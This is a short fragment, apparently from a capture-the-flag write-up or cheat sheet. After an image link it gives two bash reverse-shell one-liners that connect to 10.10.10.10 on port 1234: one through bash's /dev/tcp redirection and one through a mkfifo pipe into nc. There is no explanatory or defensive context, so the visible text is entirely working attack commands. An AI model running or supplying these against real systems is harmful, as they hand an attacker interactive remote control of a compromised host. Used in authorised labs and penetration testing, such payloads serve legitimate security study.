 Code: bash
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1'
Code: bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 1234 >/tmp/f